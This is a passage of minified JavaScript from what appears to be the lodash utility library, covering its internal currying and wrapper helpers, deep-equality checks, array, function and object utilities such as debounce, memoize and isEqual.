p=u;++c<a;)s[p+c]=t[c];for(;++o<f;)(h||u<i)&&(s[p+r[o]]=n[u++]);return s}function Uu(n,t){var r=-1,e=n.length;for(t||(t=el(e));++r<e;)t[r]=n[r];return t}function Bu(n,t,r,e){var u=!r;r||(r={});for(var i=-1,o=t.length;++i<o;){var f=t[i],c=e?e(r[f],n[f],f,r,n):Y;c===Y&&(c=n[f]),u?Cr(r,f,c):zr(r,f,c)}return r}function Tu(n,t){return Bu(n,ks(n),t)}function $u(n,t){return Bu(n,Os(n),t)}function Du(n,r){return function(e,u){var i=yh(e)?t:Sr,o=r?r():{};return i(e,n,bi(u,2),o)}}function Mu(n){return ru(function(t,r){var e=-1,u=r.length,i=u>1?r[u-1]:Y,o=u>2?r[2]:Y;for(i=n.length>3&&"function"==typeof i?(u--,i):Y,o&&Li(r[0],r[1],o)&&(i=u<3?Y:i,u=1),t=cl(t);++e<u;){var f=r[e];f&&n(t,f,e,i)}return t})}function Fu(n,t){return function(r,e){if(null==r)return r;if(!Vf(r))return n(r,e);for(var u=r.length,i=t?u:-1,o=cl(r);(t?i--:++i<u)&&e(o[i],i,o)!==!1;);return r}}function Nu(n){return function(t,r,e){for(var u=-1,i=cl(t),o=e(t),f=o.length;f--;){var c=o[n?f:++u];if(r(i[c],c,i)===!1)break}return t}}function Pu(n,t,r){function e(){return(this&&this!==Xr&&this instanceof e?i:n).apply(u?r:this,arguments)}var u=t&sn,i=Ku(n);return e}function qu(n){return function(t){t=Rc(t);var r=B(t)?V(t):Y,e=r?r[0]:t.charAt(0),u=r?Au(r,1).join(""):t.slice(1);return e[n]()+u}}function Zu(n){return function(t){return l(Oa(oa(t).replace(Ur,"")),n,"")}}function Ku(n){return function(){var t=arguments;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=_s(n.prototype),e=n.apply(r,t);return ic(e)?e:r}}function Vu(t,r,e){function u(){for(var o=arguments.length,f=el(o),c=o,a=di(u);c--;)f[c]=arguments[c];var l=o<3&&f[0]!==a&&f[o-1]!==a?[]:F(f,a);return o-=l.length,o<e?ui(t,r,Ju,u.placeholder,Y,f,l,Y,Y,e-o):n(this&&this!==Xr&&this instanceof u?i:t,this,f)}var i=Ku(t);return u}function Gu(n){return function(t,r,e){var u=cl(t);if(!Vf(t)){var i=bi(r,3);t=Fc(t),r=function(n){return i(u[n],n,u)}}var o=n(t,r,e);return o>-1?u[i?t[o]:o]:Y}}function Hu(n){return _i(function(t){var r=t.length,e=r,u=H.prototype.thru;for(n&&t.reverse();e--;){var i=t[e];if("function"!=typeof i)throw new sl(tn);if(u&&!o&&"wrapper"==yi(i))var o=new H([],!0)}for(e=o?e:r;++e<r;){i=t[e];var f=yi(i),c="wrapper"==f?As(i):Y;o=c&&Bi(c[0])&&c[1]==(dn|_n|gn|bn)&&!c[4].length&&1==c[9]?o[yi(c[0])].apply(o,c[3]):1==i.length&&Bi(i)?o[f]():o.thru(i)}return function(){var n=arguments,e=n[0];if(o&&1==n.length&&yh(e))return o.plant(e).value();for(var u=0,i=r?t[u].apply(this,n):e;++u<r;)i=t[u].call(this,i);return i}})}function Ju(n,t,r,e,u,i,o,f,c,a){function l(){for(var y=arguments.length,d=el(y),b=y;b--;)d[b]=arguments[b];if(_)var w=di(l),m=L(d,w);if(e&&(d=Lu(d,e,u,_)),i&&(d=Cu(d,i,o,_)),y-=m,_&&y<a){return ui(n,t,Ju,l.placeholder,r,d,F(d,w),f,c,a-y)}var x=h?r:this,j=p?x[n]:n;return y=d.length,f?d=Vi(d,f):v&&y>1&&d.reverse(),s&&c<y&&(d.length=c),this&&this!==Xr&&this instanceof l&&(j=g||Ku(j)),j.apply(x,d)}var s=t&dn,h=t&sn,p=t&hn,_=t&(_n|vn),v=t&wn,g=p?Y:Ku(n);return l}function Yu(n,t){return function(r,e){return Ae(r,n,t(e),{})}}function Qu(n,t){return function(r,e){var u;if(r===Y&&e===Y)return t;if(r!==Y&&(u=r),e!==Y){if(u===Y)return e;"string"==typeof r||"string"==typeof e?(r=pu(r),e=pu(e)):(r=hu(r),e=hu(e)),u=n(r,e)}return u}}function Xu(t){return _i(function(r){return r=c(r,R(bi())),ru(function(e){var u=this;return t(r,function(t){return n(t,u,e)})})})}function ni(n,t){t=t===Y?" ":pu(t);var r=t.length;if(r<2)return r?tu(t,n):t;var e=tu(t,Dl(n/K(t)));return B(t)?Au(V(e),0,n).join(""):e.slice(0,n)}function ti(t,r,e,u){function i(){for(var r=-1,c=arguments.length,a=-1,l=u.length,s=el(l+c),h=this&&this!==Xr&&this instanceof i?f:t;++a<l;)s[a]=u[a];for(;c--;)s[a++]=arguments[++r];return n(h,o?e:this,s)}var o=r&sn,f=Ku(t);return i}function ri(n){return function(t,r,e){return e&&"number"!=typeof e&&Li(t,r,e)&&(r=e=Y),t=xc(t),r===Y?(r=t,t=0):r=xc(r),e=e===Y?t<r?1:-1:xc(e),nu(t,r,e,n)}}function ei(n){return function(t,r){return"string"==typeof t&&"string"==typeof r||(t=kc(t),r=kc(r)),n(t,r)}}function ui(n,t,r,e,u,i,o,f,c,a){var l=t&_n,s=l?o:Y,h=l?Y:o,p=l?i:Y,_=l?Y:i;t|=l?gn:yn,t&=~(l?yn:gn),t&pn||(t&=~(sn|hn));var v=[n,t,u,p,s,_,h,f,c,a],g=r.apply(Y,v);return Bi(n)&&zs(g,v),g.placeholder=e,Hi(g,n,t)}function ii(n){var t=fl[n];return function(n,r){if(n=kc(n),r=null==r?0:Vl(jc(r),292),r&&Pl(n)){var e=(Rc(n)+"e").split("e");return e=(Rc(t(e[0]+"e"+(+e[1]+r)))+"e").split("e"),+(e[0]+"e"+(+e[1]-r))}return t(n)}}function oi(n){return function(t){var r=Is(t);return r==Zn?D(t):r==Qn?P(t):I(t,n(t))}}function fi(n,t,r,e,u,i,o,f){var c=t&hn;if(!c&&"function"!=typeof n)throw new sl(tn);var a=e?e.length:0;if(a||(t&=~(gn|yn),e=u=Y),o=o===Y?o:Kl(jc(o),0),f=f===Y?f:jc(f),a-=u?u.length:0,t&yn){var l=e,s=u;e=u=Y}var h=c?Y:As(n),p=[n,t,r,e,u,l,s,i,o,f];if(h&&Ni(p,h),n=p[0],t=p[1],r=p[2],e=p[3],u=p[4],f=p[9]=p[9]===Y?c?0:n.length:Kl(p[9]-a,0),!f&&t&(_n|vn)&&(t&=~(_n|vn)),t&&t!=sn)_=t==_n||t==vn?Vu(n,t,f):t!=gn&&t!=(sn|gn)||u.length?Ju.apply(Y,p):ti(n,t,r,e);else var _=Pu(n,t,r);return Hi((h?bs:zs)(_,p),n,t)}function ci(n,t,r,e){return n===Y||Kf(n,_l[r])&&!yl.call(e,r)?t:n}function ai(n,t,r,e,u,i){return ic(n)&&ic(t)&&(i.set(t,n),qe(n,t,Y,ai,i),i.delete(t)),n}function li(n){return _c(n)?Y:n}function si(n,t,r,e,u,i){var o=r&an,f=n.length,c=t.length;if(f!=c&&!(o&&c>f))return!1;var a=i.get(n),l=i.get(t);if(a&&l)return a==t&&l==n;var s=-1,p=!0,_=r&ln?new vr:Y;for(i.set(n,t),i.set(t,n);++s<f;){var v=n[s],g=t[s];if(e)var y=o?e(g,v,s,t,n,i):e(v,g,s,n,t,i);if(y!==Y){if(y)continue;p=!1;break}if(_){if(!h(t,function(n,t){if(!E(_,t)&&(v===n||u(v,n,r,e,i)))return _.push(t)})){p=!1;break}}else if(v!==g&&!u(v,g,r,e,i)){p=!1;break}}return i.delete(n),i.delete(t),p}function hi(n,t,r,e,u,i,o){switch(r){case it:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer,t=t.buffer;case ut:return!(n.byteLength!=t.byteLength||!i(new Ol(n),new Ol(t)));case Dn:case Mn:case Kn:return Kf(+n,+t);case Nn:return n.name==t.name&&n.message==t.message;case Yn:case Xn:return n==t+"";case Zn:var f=D;case Qn:var c=e&an;if(f||(f=N),n.size!=t.size&&!c)return!1;var a=o.get(n);if(a)return a==t;e|=ln,o.set(n,t);var l=si(f(n),f(t),e,u,i,o);return o.delete(n),l;case nt:if(hs)return hs.call(n)==hs.call(t)}return!1}function pi(n,t,r,e,u,i){var o=r&an,f=vi(n),c=f.length;if(c!=vi(t).length&&!o)return!1;for(var a=c;a--;){var l=f[a];if(!(o?l in t:yl.call(t,l)))return!1}var s=i.get(n),h=i.get(t);if(s&&h)return s==t&&h==n;var p=!0;i.set(n,t),i.set(t,n);for(var _=o;++a<c;){l=f[a];var v=n[l],g=t[l];if(e)var y=o?e(g,v,l,t,n,i):e(v,g,l,n,t,i);if(!(y===Y?v===g||u(v,g,r,e,i):y)){p=!1;break}_||(_="constructor"==l)}if(p&&!_){var d=n.constructor,b=t.constructor;d!=b&&"constructor"in n&&"constructor"in t&&!("function"==typeof d&&d instanceof d&&"function"==typeof b&&b instanceof b)&&(p=!1)}return i.delete(n),i.delete(t),p}function _i(n){return Ss(Zi(n,Y,ho),n+"")}function vi(n){return ye(n,Fc,ks)}function gi(n){return ye(n,Nc,Os)}function yi(n){for(var t=n.name+"",r=is[t],e=yl.call(is,t)?r.length:0;e--;){var u=r[e],i=u.func;if(null==i||i==n)return u.name}return t}function di(n){return(yl.call(q,"placeholder")?q:n).placeholder}function bi(){var n=q.iteratee||Wa;return n=n===Wa?Te:n,arguments.length?n(arguments[0],arguments[1]):n}function wi(n,t){var r=n.__data__;return Ui(t)?r["string"==typeof t?"string":"hash"]:r.map}function mi(n){for(var t=Fc(n),r=t.length;r--;){var e=t[r],u=n[e];t[r]=[e,u,Di(u)]}return t}function xi(n,t){var r=U(n,t);return Le(r)?r:Y}function ji(n){var t=yl.call(n,Cl),r=n[Cl];try{n[Cl]=Y;var e=!0}catch(n){}var u=wl.call(n);return e&&(t?n[Cl]=r:delete n[Cl]),u}function Ai(n,t,r){for(var e=-1,u=r.length;++e<u;){var i=r[e],o=i.size;switch(i.type){case"drop":n+=o;break;case"dropRight":t-=o;break;case"take":t=Vl(t,n+o);break;case"takeRight":n=Kl(n,t-o)}}return{start:n,end:t}}function ki(n){var t=n.match(Ct);return t?t[1].split(Ut):[]}function Oi(n,t,r){t=ju(t,n);for(var e=-1,u=t.length,i=!1;++e<u;){var o=Qi(t[e]);if(!(i=null!=n&&r(n,o)))break;n=n[o]}return i||++e!=u?i:(u=null==n?0:n.length,!!u&&uc(u)&&Wi(o,u)&&(yh(n)||gh(n)))}function Ii(n){var t=n.length,r=new n.constructor(t);return t&&"string"==typeof n[0]&&yl.call(n,"index")&&(r.index=n.index,r.input=n.input),r}function Ri(n){return"function"!=typeof n.constructor||$i(n)?{}:_s(Rl(n))}function zi(n,t,r){var e=n.constructor;switch(t){case ut:return Ou(n);case Dn:case Mn:return new e(+n);case it:return Iu(n,r);case ot:case ft:case ct:case at:case lt:case st:case ht:case pt:case _t:return Eu(n,r);case Zn:return new e;case Kn:case Xn:return new e(n);case Yn:return Ru(n);case Qn:return new e;case nt:return zu(n)}}function Ei(n,t){var r=t.length;if(!r)return n;var e=r-1;return t[e]=(r>1?"& ":"")+t[e],t=t.join(r>2?", ":" "),n.replace(Lt,"{\n/* [wrapped with "+t+"] */\n")}function Si(n){return yh(n)||gh(n)||!!(Wl&&n&&n[Wl])}function Wi(n,t){var r=typeof n;return t=null==t?zn:t,!!t&&("number"==r||"symbol"!=r&&qt.test(n))&&n>-1&&n%1==0&&n<t}function Li(n,t,r){if(!ic(r))return!1;var e=typeof t;return!!("number"==e?Vf(r)&&Wi(t,r.length):"string"==e&&t in r)&&Kf(r[t],n)}function Ci(n,t){if(yh(n))return!1;var r=typeof n;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=n&&!yc(n))||(Ot.test(n)||!kt.test(n)||null!=t&&n in cl(t))}function Ui(n){var t=typeof n;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n}function Bi(n){var t=yi(n),r=q[t];if("function"!=typeof r||!(t in Bt.prototype))return!1;if(n===r)return!0;var e=As(r);return!!e&&n===e[0]}function Ti(n){return!!bl&&bl in n}function $i(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||_l)}function Di(n){return n===n&&!ic(n)}function Mi(n,t){return function(r){return null!=r&&(r[n]===t&&(t!==Y||n in cl(r)))}}function Fi(n){var t=Wf(n,function(n){return r.size===en&&r.clear(),n}),r=t.cache;return t}function Ni(n,t){var r=n[1],e=t[1],u=r|e,i=u<(sn|hn|dn),o=e==dn&&r==_n||e==dn&&r==bn&&n[7].length<=t[8]||e==(dn|bn)&&t[7].length<=t[8]&&r==_n;if(!i&&!o)return n;e&sn&&(n[2]=t[2],u|=r&sn?0:pn);var f=t[3];if(f){var c=n[3];n[3]=c?Lu(c,f,t[4]):f,n[4]=c?F(n[3],un):t[4]}return f=t[5],f&&(c=n[5],n[5]=c?Cu(c,f,t[6]):f,n[6]=c?F(n[5],un):t[6]),f=t[7],f&&(n[7]=f),e&dn&&(n[8]=null==n[8]?t[8]:Vl(n[8],t[8])),null==n[9]&&(n[9]=t[9]),n[0]=t[0],n[1]=u,n}function Pi(n){var t=[];if(null!=n)for(var r in cl(n))t.push(r);return t}function qi(n){return wl.call(n)}function Zi(t,r,e){return r=Kl(r===Y?t.length-1:r,0),function(){for(var u=arguments,i=-1,o=Kl(u.length-r,0),f=el(o);++i<o;)f[i]=u[r+i];i=-1;for(var c=el(r+1);++i<r;)c[i]=u[i];return c[r]=e(f),n(t,this,c)}}function Ki(n,t){return t.length<2?n:ve(n,fu(t,0,-1))}function Vi(n,t){for(var r=n.length,e=Vl(t.length,r),u=Uu(n);e--;){var i=t[e];n[e]=Wi(i,r)?u[i]:Y}return n}function Gi(n,t){if(("constructor"!==t||"function"!=typeof n[t])&&"__proto__"!=t)return n[t]}function Hi(n,t,r){var e=t+"";return Ss(n,Ei(e,no(ki(e),r)))}function Ji(n){var t=0,r=0;return function(){var e=Gl(),u=An-(e-r);if(r=e,u>0){if(++t>=jn)return arguments[0]}else t=0;return n.apply(Y,arguments)}}function Yi(n,t){var r=-1,e=n.length,u=e-1;for(t=t===Y?e:t;++r<t;){var i=Xe(r,u),o=n[i];n[i]=n[r],n[r]=o}return n.length=t,n}function Qi(n){if("string"==typeof n||yc(n))return n;var t=n+"";return"0"==t&&1/n==-Rn?"-0":t}function Xi(n){if(null!=n){try{return gl.call(n)}catch(n){}try{return n+""}catch(n){}}return""}function no(n,t){return r(Un,function(r){var e="_."+r[0];t&r[1]&&!o(n,e)&&n.push(e)}),n.sort()}function to(n){if(n instanceof Bt)return n.clone();var t=new H(n.__wrapped__,n.__chain__);return t.__actions__=Uu(n.__actions__),t.__index__=n.__index__,t.__values__=n.__values__,t}function ro(n,t,r){t=(r?Li(n,t,r):t===Y)?1:Kl(jc(t),0);var e=null==n?0:n.length;if(!e||t<1)return[];for(var u=0,i=0,o=el(Dl(e/t));u<e;)o[i++]=fu(n,u,u+=t);return o}function eo(n){for(var t=-1,r=null==n?0:n.length,e=0,u=[];++t<r;){var i=n[t];i&&(u[e++]=i)}return u}function uo(){var n=arguments.length;if(!n)return[];for(var t=el(n-1),r=arguments[0],e=n;e--;)t[e-1]=arguments[e];return a(yh(r)?Uu(r):[r],te(t,1))}function io(n,t,r){var e=null==n?0:n.length;return e?(t=r||t===Y?1:jc(t),fu(n,t<0?0:t,e)):[]}function oo(n,t,r){var e=null==n?0:n.length;return e?(t=r||t===Y?1:jc(t),t=e-t,fu(n,0,t<0?0:t)):[]}function fo(n,t){return n&&n.length?yu(n,bi(t,3),!0,!0):[]}function co(n,t){return n&&n.length?yu(n,bi(t,3),!0):[]}function ao(n,t,r,e){var u=null==n?0:n.length;return u?(r&&"number"!=typeof r&&Li(n,t,r)&&(r=0,e=u),Qr(n,t,r,e)):[]}function lo(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:jc(r);return u<0&&(u=Kl(e+u,0)),g(n,bi(t,3),u)}function so(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e-1;return r!==Y&&(u=jc(r),u=r<0?Kl(e+u,0):Vl(u,e-1)),g(n,bi(t,3),u,!0)}function ho(n){return(null==n?0:n.length)?te(n,1):[]}function po(n){return(null==n?0:n.length)?te(n,Rn):[]}function _o(n,t){return(null==n?0:n.length)?(t=t===Y?1:jc(t),te(n,t)):[]}function vo(n){for(var t=-1,r=null==n?0:n.length,e={};++t<r;){var u=n[t];e[u[0]]=u[1]}return e}function go(n){return n&&n.length?n[0]:Y}function yo(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=null==r?0:jc(r);return u<0&&(u=Kl(e+u,0)),y(n,t,u)}function bo(n){return(null==n?0:n.length)?fu(n,0,-1):[]}function wo(n,t){return null==n?"":ql.call(n,t)}function mo(n){var t=null==n?0:n.length;return t?n[t-1]:Y}function xo(n,t,r){var e=null==n?0:n.length;if(!e)return-1;var u=e;return r!==Y&&(u=jc(r),u=u<0?Kl(e+u,0):Vl(u,e-1)),t===t?Z(n,t,u):g(n,b,u,!0)}function jo(n,t){return n&&n.length?Ke(n,jc(t)):Y}function Ao(n,t){return n&&n.length&&t&&t.length?Ye(n,t):n}function ko(n,t,r){return n&&n.length&&t&&t.length?Ye(n,t,bi(r,2)):n}function Oo(n,t,r){return n&&n.length&&t&&t.length?Ye(n,t,Y,r):n}function Io(n,t){var r=[];if(!n||!n.length)return r;var e=-1,u=[],i=n.length;for(t=bi(t,3);++e<i;){var o=n[e];t(o,e,n)&&(r.push(o),u.push(e))}return Qe(n,u),r}function Ro(n){return null==n?n:Yl.call(n)}function zo(n,t,r){var e=null==n?0:n.length;return e?(r&&"number"!=typeof r&&Li(n,t,r)?(t=0,r=e):(t=null==t?0:jc(t),r=r===Y?e:jc(r)),fu(n,t,r)):[]}function Eo(n,t){return au(n,t)}function So(n,t,r){return lu(n,t,bi(r,2))}function Wo(n,t){var r=null==n?0:n.length;if(r){var e=au(n,t);if(e<r&&Kf(n[e],t))return e}return-1}function Lo(n,t){return au(n,t,!0)}function Co(n,t,r){return lu(n,t,bi(r,2),!0)}function Uo(n,t){if(null==n?0:n.length){var r=au(n,t,!0)-1;if(Kf(n[r],t))return r}return-1}function Bo(n){return n&&n.length?su(n):[]}function To(n,t){return n&&n.length?su(n,bi(t,2)):[]}function $o(n){var t=null==n?0:n.length;return t?fu(n,1,t):[]}function Do(n,t,r){return n&&n.length?(t=r||t===Y?1:jc(t),fu(n,0,t<0?0:t)):[]}function Mo(n,t,r){var e=null==n?0:n.length;return e?(t=r||t===Y?1:jc(t),t=e-t,fu(n,t<0?0:t,e)):[]}function Fo(n,t){return n&&n.length?yu(n,bi(t,3),!1,!0):[]}function No(n,t){return n&&n.length?yu(n,bi(t,3)):[]}function Po(n){return n&&n.length?_u(n):[]}function qo(n,t){return n&&n.length?_u(n,bi(t,2)):[]}function Zo(n,t){return t="function"==typeof t?t:Y,n&&n.length?_u(n,Y,t):[]}function Ko(n){if(!n||!n.length)return[];var t=0;return n=i(n,function(n){if(Gf(n))return t=Kl(n.length,t),!0}),O(t,function(t){return c(n,m(t))})}function Vo(t,r){if(!t||!t.length)return[];var e=Ko(t);return null==r?e:c(e,function(t){return n(r,Y,t)})}function Go(n,t){return wu(n||[],t||[],zr)}function Ho(n,t){return wu(n||[],t||[],iu)}function Jo(n){var t=q(n);return t.__chain__=!0,t}function Yo(n,t){return t(n),n}function Qo(n,t){return t(n)}function Xo(){return Jo(this)}function nf(){return new H(this.value(),this.__chain__)}function tf(){this.__values__===Y&&(this.__values__=mc(this.value()));var n=this.__index__>=this.__values__.length;return{done:n,value:n?Y:this.__values__[this.__index__++]}}function rf(){return this}function ef(n){for(var t,r=this;r instanceof G;){var e=to(r);e.__index__=0,e.__values__=Y,t?u.__wrapped__=e:t=e;var u=e;r=r.__wrapped__}return u.__wrapped__=n,t}function uf(){var n=this.__wrapped__;if(n instanceof Bt){var t=n;return this.__actions__.length&&(t=new Bt(this)),t=t.reverse(),t.__actions__.push({func:Qo,args:[Ro],thisArg:Y}),new H(t,this.__chain__)}return this.thru(Ro)}function of(){return du(this.__wrapped__,this.__actions__)}function ff(n,t,r){var e=yh(n)?u:Gr;return r&&Li(n,t,r)&&(t=Y),e(n,bi(t,3))}function cf(n,t){return(yh(n)?i:ne)(n,bi(t,3))}function af(n,t){return te(vf(n,t),1)}function lf(n,t){return te(vf(n,t),Rn)}function sf(n,t,r){return r=r===Y?1:jc(r),te(vf(n,t),r)}function hf(n,t){return(yh(n)?r:vs)(n,bi(t,3))}function pf(n,t){return(yh(n)?e:gs)(n,bi(t,3))}function _f(n,t,r,e){n=Vf(n)?n:na(n),r=r&&!e?jc(r):0;var u=n.length;return r<0&&(r=Kl(u+r,0)),gc(n)?r<=u&&n.indexOf(t,r)>-1:!!u&&y(n,t,r)>-1}function vf(n,t){return(yh(n)?c:Fe)(n,bi(t,3))}function gf(n,t,r,e){return null==n?[]:(yh(t)||(t=null==t?[]:[t]),r=e?Y:r,yh(r)||(r=null==r?[]:[r]),Ve(n,t,r))}function yf(n,t,r){var e=yh(n)?l:j,u=arguments.length<3;return e(n,bi(t,4),r,u,vs)}function df(n,t,r){var e=yh(n)?s:j,u=arguments.length<3;return e(n,bi(t,4),r,u,gs)}function bf(n,t){return(yh(n)?i:ne)(n,Lf(bi(t,3)))}function wf(n){return(yh(n)?kr:eu)(n)}function mf(n,t,r){return t=(r?Li(n,t,r):t===Y)?1:jc(t),(yh(n)?Or:uu)(n,t)}function xf(n){return(yh(n)?Ir:ou)(n)}function jf(n){if(null==n)return 0;if(Vf(n))return gc(n)?K(n):n.length;var t=Is(n);return t==Zn||t==Qn?n.size:$e(n).length}function Af(n,t,r){var e=yh(n)?h:cu;return r&&Li(n,t,r)&&(t=Y),e(n,bi(t,3))}function kf(n,t){if("function"!=typeof t)throw new sl(tn);return n=jc(n),function(){if(--n<1)return t.apply(this,arguments)}}function Of(n,t,r){return t=r?Y:t,t=n&&null==t?n.length:t,fi(n,dn,Y,Y,Y,Y,t)}function If(n,t){var r;if("function"!=typeof t)throw new sl(tn);return n=jc(n),function(){return--n>0&&(r=t.apply(this,arguments)),n<=1&&(t=Y),r}}function Rf(n,t,r){t=r?Y:t;var e=fi(n,_n,Y,Y,Y,Y,Y,t);return e.placeholder=Rf.placeholder,e}function zf(n,t,r){t=r?Y:t;var e=fi(n,vn,Y,Y,Y,Y,Y,t);return e.placeholder=zf.placeholder,e}function Ef(n,t,r){function e(t){var r=h,e=p;return h=p=Y,d=t,v=n.apply(e,r)}function u(n){return d=n,g=Es(f,t),b?e(n):v}function i(n){var r=n-y,e=n-d,u=t-r;return w?Vl(u,_-e):u}function o(n){var r=n-y,e=n-d;return y===Y||r>=t||r<0||w&&e>=_}function f(){var n=ih();return o(n)?c(n):(g=Es(f,i(n)),Y)}function c(n){return g=Y,m&&h?e(n):(h=p=Y,v)}function a(){g!==Y&&xs(g),d=0,h=y=p=g=Y}function l(){return g===Y?v:c(ih())}function s(){var n=ih(),r=o(n);if(h=arguments,p=this,y=n,r){if(g===Y)return u(y);if(w)return xs(g),g=Es(f,t),e(y)}return g===Y&&(g=Es(f,t)),v}var h,p,_,v,g,y,d=0,b=!1,w=!1,m=!0;if("function"!=typeof n)throw new sl(tn);return t=kc(t)||0,ic(r)&&(b=!!r.leading,w="maxWait"in r,_=w?Kl(kc(r.maxWait)||0,t):_,m="trailing"in r?!!r.trailing:m),s.cancel=a,s.flush=l,s}function Sf(n){return fi(n,wn)}function Wf(n,t){if("function"!=typeof n||null!=t&&"function"!=typeof t)throw new sl(tn);var r=function(){var e=arguments,u=t?t.apply(this,e):e[0],i=r.cache;if(i.has(u))return i.get(u);var o=n.apply(this,e);return r.cache=i.set(u,o)||i,o};return r.cache=new(Wf.Cache||ar),r}function Lf(n){if("function"!=typeof n)throw new sl(tn);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}function Cf(n){return If(2,n)}function Uf(n,t){if("function"!=typeof n)throw new sl(tn);return t=t===Y?t:jc(t),ru(n,t)}function Bf(t,r){if("function"!=typeof t)throw new sl(tn);return r=null==r?0:Kl(jc(r),0),ru(function(e){var u=e[r],i=Au(e,0,r);return u&&a(i,u),n(t,this,i)})}function Tf(n,t,r){var e=!0,u=!0;if("function"!=typeof n)throw new sl(tn);return ic(r)&&(e="leading"in r?!!r.leading:e,u="trailing"in r?!!r.trailing:u),Ef(n,t,{leading:e,maxWait:t,trailing:u})}function $f(n){return Of(n,1)}function Df(n,t){return sh(xu(t),n)}function Mf(){if(!arguments.length)return[];var n=arguments[0];return yh(n)?n:[n]}function Ff(n){return Dr(n,cn)}function Nf(n,t){return t="function"==typeof t?t:Y,Dr(n,cn,t)}function Pf(n){return Dr(n,on|cn)}function qf(n,t){return t="function"==typeof t?t:Y,Dr(n,on|cn,t)}function Zf(n,t){return null==t||Zr(n,t,Fc(t))}function Kf(n,t){return n===t||n!==n&&t!==t}function Vf(n){return null!=n&&uc(n.length)&&!rc(n)}function Gf(n){return oc(n)&&Vf(n)}function Hf(n){return n===!0||n===!1||oc(n)&&de(n)==Dn}function Jf(n){return oc(n)&&1===n.nodeType&&!_c(n)}function Yf(n){if(null==n)return!0;if(Vf(n)&&(yh(n)||"string"==typeof n||"function"==typeof n.splice||bh(n)||Ah(n)||gh(n)))return!n.length;var t=Is(n);if(t==Zn||t==Qn)return!n.size;if($i(n))return!$e(n).length;for(var r in n)if(yl.call(n,r))return!1;return!0}function Qf(n,t){return ze(n,t)}function Xf(n,t,r){r="function"==typeof r?r:Y;var e=r?r(n,t):Y;return e===Y?ze(n,t,Y,r):!!e}function nc(n){if(!oc(n))return!1;var t=de(n);return t==Nn||t==Fn||"string"==typeof n.message&&"string"==typeof n.name&&!_c(n)}function tc(n){return"number"==typeof n&&Pl(n)}function rc(n){if(!ic(n))return!1;var t=de(n);return t==Pn||t==qn||t==$n||t==Jn}function ec(n){return"number"==typeof n&&n==jc(n)}function uc(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=zn}function ic(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function oc(n){return null!=n&&"object"==typeof n}function fc(n,t){return n===t||We(n,t,mi(t))}function cc(n,t,r){return r="function"==typeof r?r:Y,We(n,t,mi(t),r)}function ac(n){return pc(n)&&n!=+n}function lc(n){if(Rs(n))throw new il(nn);return Le(n)}function sc(n){return null===n}function hc(n){return null==n}function pc(n){return"number"==typeof n||oc(n)&&de(n)==Kn}function _c(n){if(!oc(n)||de(n)!=Gn)return!1;var t=Rl(n);if(null===t)return!0;var r=yl.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&gl.call(r)==ml}function vc(n){return ec(n)&&n>=-zn&&n<=zn}function gc(n){return"string"==typeof n||!yh(n)&&oc(n)&&de(n)==Xn}function yc(n){return"symbol"==typeof n||oc(n)&&de(n)==nt}function dc(n){return n===Y}function bc(n){return oc(n)&&Is(n)==rt}function wc(n){return oc(n)&&de(n)==et}function mc(n){if(!n)return[];if(Vf(n))return gc(n)?V(n):Uu(n);if(Ll&&n[Ll])return $(n[Ll]());var t=Is(n);return(t==Zn?D:t==Qn?N:na)(n)}function xc(n){if(!n)return 0===n?n:0;if(n=kc(n),n===Rn||n===-Rn){return(n<0?-1:1)*En}return n===n?n:0}function jc(n){var t=xc(n),r=t%1;return t===t?r?t-r:t:0}function Ac(n){return n?$r(jc(n),0,Wn):0}function kc(n){if("number"==typeof n)return n;if(yc(n))return Sn;if(ic(n)){var t="function"==typeof n.valueOf?n.valueOf():n;n=ic(t)?t+"":t}if("string"!=typeof n)return 0===n?n:+n;n=n.replace(Et,"");var r=Ft.test(n);return r||Pt.test(n)?Jr(n.slice(2),r?2:8):Mt.test(n)?Sn:+n}function Oc(n){return Bu(n,Nc(n))}function Ic(n){return n?$r(jc(n),-zn,zn):0===n?n:0}function Rc(n){return null==n?"":pu(n)}function zc(n,t){var r=_s(n);return null==t?r:Wr(r,t)}function Ec(n,t){return v(n,bi(t,3),ee)}function Sc(n,t){return v(n,bi(t,3),ue)}function Wc(n,t){return null==n?n:ys(n,bi(t,3),Nc)}function Lc(n,t){return null==n?n:ds(n,bi(t,3),Nc)}function Cc(n,t){return n&&ee(n,bi(t,3))}function Uc(n,t){return n&&ue(n,bi(t,3))}function Bc(n){return null==n?[]:se(n,Fc(n))}function Tc(n){return null==n?[]:se(n,Nc(n))}function $c(n,t,r){var e=null==n?Y:ve(n,t);return e===Y?r:e}function Dc(n,t){return null!=n&&Oi(n,t,we)}function Mc(n,t){return null!=n&&Oi(n,t,me)}function Fc(n){return Vf(n)?Ar(n):$e(n)}function Nc(n){return Vf(n)?Ar(n,!0):De(n)}function Pc(n,t){var r={};return t=bi(t,3),ee(n,function(n,e,u){Cr(r,t(n,e,u),n)}),r}function qc(n,t){var r={};return t=bi(t,3),ee(n,function(n,e,u){Cr(r,e,t(n,e,u))}),r}function Zc(n,t){return Kc(n,Lf(bi(t)))}function Kc(n,t){if(null==n)return{};var r=c(gi(n),function(n){return[n]});return t=bi(t),He(n,r,function(n,r){return t(n,r[0])})}function Vc(n,t,r){t=ju(t,n);var e=-1,u=t.length;for(u||(u=1,n=Y);++e<u;){var 